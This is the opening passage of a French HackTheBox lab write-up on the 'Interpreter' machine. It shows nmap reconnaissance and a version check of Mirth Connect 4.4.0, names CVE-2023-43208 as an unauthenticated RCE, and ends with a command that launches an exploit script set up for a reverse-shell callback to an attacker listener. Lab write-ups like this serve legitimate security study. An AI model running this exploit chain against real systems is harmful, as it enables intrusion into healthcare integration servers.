 # HTB: Interpreter - Write-up

**Difficulté:** Medium
**OS:** Linux (Debian 12)
**IP:** 10.129.1.237
**Auteur:** g4n0
**Date:** 22 Février 2026

---

## Table des matières

1. [Reconnaissance](#1-reconnaissance)
2. [Exploitation Initiale — RCE via CVE-2023-43208](#2-exploitation-initiale--rce-via-cve-2023-43208)
3. [Post-Exploitation — Utilisateur mirth](#3-post-exploitation--utilisateur-mirth)
4. [User Flag — sedric](#4-user-flag--sedric)
5. [Escalade de Privilèges — Root](#5-escalade-de-privilèges--root)
6. [Root Flag](#6-root-flag)
7. [Chaîne d'Exploitation Complète](#7-chaîne-dexploitation-complète)
8. [Vulnérabilités Identifiées](#8-vulnérabilités-identifiées)
9. [Conclusion](#9-conclusion)

---

## 1. Reconnaissance

### 1.1 Scan Nmap

```bash
$ nmap -v -sC -sV -oN deep_scan.txt 10.129.1.237

PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.2p1 Debian 2+deb12u7
80/tcp open http Jetty → Mirth Connect Administrator
443/tcp open ssl/http Jetty → Mirth Connect Administrator

# Confirmation de la version via l'API
$ curl -k -H "X-Requested-With: OpenAPI" https://10.129.1.237/api/server/version
4.4.0
```

La cible expose **Mirth Connect version 4.4.0** — une plateforme d'intégration HL7 pour les systèmes de santé.

### 1.2 Identification de la CVE

Mirth Connect 4.4.0 est vulnérable à la **CVE-2023-43208**, une désérialisation non authentifiée menant à une RCE via la chaîne Apache Commons Text + XStream.

---

## 2. Exploitation Initiale — RCE via CVE-2023-43208

### 2.1 Lancement de l'exploit

```bash
$ python3 mirthconnect_exploit.py -t 10.129.1.237 -p 443 \
    -lh 10.10.16.63 -lp 4444 --exploit